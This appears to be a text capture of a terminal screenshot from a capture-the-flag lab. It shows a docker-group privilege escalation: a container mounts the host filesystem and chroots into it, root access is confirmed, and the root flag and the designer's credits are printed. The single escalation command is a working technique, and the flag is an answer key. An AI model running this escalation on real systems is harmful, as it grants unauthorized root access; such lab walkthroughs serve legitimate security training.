 08:49 pm ubuntu anurodh@ubuntu Mon Sep 16 2024 /home/apaar 20:49 anurodh
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# ls
bin  boot  cdrom  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  swap.img  sys  tmp  usr  var  vmlinuz  vmlinuz.old
# cd /root
# ls
proof.txt
# cat proof.txt
{ROOT-FLAG: w18gfpn9xehsgd3tovhk0hby4gdp89bg}
Congratulations! You have successfully completed the challenge.
WELL DONE
---------------------------------------------Designed By -------------------------------------------------------
|  Anurodh Acharya |
---------------------
Let me know if you liked it.
Twitter
- @acharya_anurodh
Linkedin
- www.linkedin.com/in/anurodh-acharya-b1937116a
#